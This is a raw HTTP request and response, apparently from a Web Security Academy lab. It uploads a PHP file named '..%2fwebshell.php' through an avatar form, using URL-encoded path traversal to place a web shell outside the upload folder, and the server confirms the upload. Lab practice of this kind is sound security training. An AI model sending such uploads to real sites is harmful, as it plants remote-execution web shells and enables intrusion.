 POST /my-account/avatar HTTP/2
Host: 0af9003003ab464b855228fa001f00a4.web-security-academy.net
Cookie: session=TZPD7HPBHBPO8sVnzIaPFHcth3jlmvY8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------42316998829835614552962478672
Content-Length: 548
Origin: https://0af9003003ab464b855228fa001f00a4.web-security-academy.net
Referer: https://0af9003003ab464b855228fa001f00a4.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------42316998829835614552962478672
Content-Disposition: form-data; name="avatar"; filename="..%2fwebshell.php"
Content-Type: application/x-php
1 HTTP/2 200 OK
2 Date: Tue, 16 Apr 2024 09:38:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 136
8
9 The file avatars/../webshell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>